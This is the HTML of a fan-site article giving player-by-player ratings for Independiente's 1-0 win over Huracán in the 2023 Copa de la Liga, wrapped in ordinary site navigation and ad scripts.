<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 30, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en #PuntajesRojos" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/puntajes-del-partido/">#PuntajesRojos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Puntajes Rojos vs. Huracán</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-115120" class="post-115120 post type-post status-publish format-standard has-post-thumbnail hentry category-puntajes-del-partido category-featured tag-carlos-tevez tag-club-atletico-independiente tag-copa-de-la-liga-2023 tag-huracan tag-ivan-marcone tag-puntajes-rojos-vs-huracan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Puntajes Rojos vs. Huracán</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-14T23:58:50+00:00" >14 septiembre, 2023</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/#comments"><i class="td-icon-comments"></i>1</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_697d619fb51cd" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F09%2F14%2Fpuntajes-rojos-vs-huracan-14%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Puntajes+Rojos+vs.+Hurac%C3%A1n&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F09%2F14%2Fpuntajes-rojos-vs-huracan-14%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg&description=Independiente le ganó 1-0 a Huracán en la fecha 4 de la Copa de la Liga. El uno por uno y los Puntajes Rojos de la victoria en Avellaneda.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Puntajes Rojos vs. Huracán %0A%0A https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697d619fb51cd">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg" data-caption=""><img width="696" height="470" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan-696x470.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan-696x470.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan-300x203.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan-1024x691.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan-768x518.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan-1536x1037.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan-1068x721.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan-622x420.jpeg 622w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="puntajes-rojos-independiente-huracan" title="puntajes-rojos-independiente-huracan"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_697d619fb5ef4_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong><a href="https://www.locoxelrojo.com/independiente/2023/09/14/jugo-lucho-y-gano/">Independiente le ganó 1-0 a Huracán</a> en la fecha 4 de la Copa de la Liga.</strong> Con <a href="https://www.locoxelrojo.com/independiente/2023/09/14/lo-mejor-del-triunfazo-ante-el-globo/">el tanto de Alexis Canelo</a>, el Rojo se quedó con tres puntos claves. A continuación, <strong>el uno por uno y los Puntajes Rojos de la victoria en Avellaneda.</strong></p>
<p>Rodrigo Rey (6): jornada tranquila. Huracán no pateó al arco.</p>
<p>Mauricio Isla (6): partido correcto para el chileno, aunque en esta oportunidad no tomó buenas decisiones en la finalización de algunas jugadas.</p>
<p>Javier Báez (6.5): ganó todos los duelos, tanto por arriba como por abajo.</p>
<p>Joaquín Laso (7): soberbio partido del central que revirtió silbidos por aplausos. Devuelve la confianza del DT con orden, buenos cruces y despejando cualquier pelota que cae cerca del área.</p>
<p>Ayrton Costa (-): se mintió el mismo, al cuerpo técnico y a los compañeros. No estaba para jugar, no paró de tocarse la zona de la lesión desde el minuto uno. Dejó la cancha antes de la primera media hora.</p>
<p>Damián Pérez (6): otro partido más desde el arranque y sigue cumpliendo. Firme en la marca y mucho criterio para pasar al ataque.</p>
<p>Federico Mancuello (6): clave en la presión, lo que derivó en el gol y para manejar los tiempos. Todavía le cuesta, puede dar más. Durante varios tramos del partido jugó por la derecha donde le costó.</p>
<p><strong>Iván Marcone (8): gran partido del capitán, que entendió desde el primer minuto con la intensidad, la entrega y el empuje que se debía jugar el encuentro. Jugó, hizo jugar y metió como loco.</strong></p>
<p>Santiago Toloza (6): disciplinado tácticamente, sacrificado. Con la pelota en los pies tuvo destellos de todo lo que puede dar. Tiene que continuar de esta manera y la adaptación será más fácil.</p>
<p>Alexis Canelo (7): abrió el marcador y el primero a la hora de comenzar con los trabajos defensivos con la presión alta. Tuvo dos chances claras en el final para ampliar la ventaja, pero la desaprovechó.</p>
<p>Matías Giménez (5): no fue la mejor noche, le costó hacer pie. Muy impreciso y perdió casi todos los duelos.</p>
<h3>INGRESARON</h3>
<p>Felipe Aguilar (6.5): jugó por Costa y cumplió con creces. Firme en la marca y no sufrió complicaciones.</p>
<p>Sergio Ortíz (6): metió, quitó y ganó divididas en varias oportunidades.</p>
<p>Tomás Pozzo (-): sigue sumando minutos después del alta tan temprana. Algo impreciso, pero no tuvo miedo de meter la pata cuando el partido se picó.</p>
<p>Julio Buffarini (-): entró por Isla, mostró ganas y mucha intensidad, sobre todo en la marca.</p>
<p>Martín Cauteruccio (-): ocupó el lugar de Giménez, pero no tuvo mucha participación.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_697d619fb6134_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/carlos-tevez/">Carlos Tevez</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/copa-de-la-liga-2023/">Copa de la Liga 2023</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/huracan/">Huracán</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/ivan-marcone/">Iván Marcone</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/puntajes-rojos-vs-huracan/">Puntajes Rojos vs. Huracán</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2023/09/14/lo-mejor-del-triunfazo-ante-el-globo/">Lo mejor del triunfazo ante el Globo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2023/09/14/jugo-lucho-y-gano/">Jugó, luchó y ganó</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' 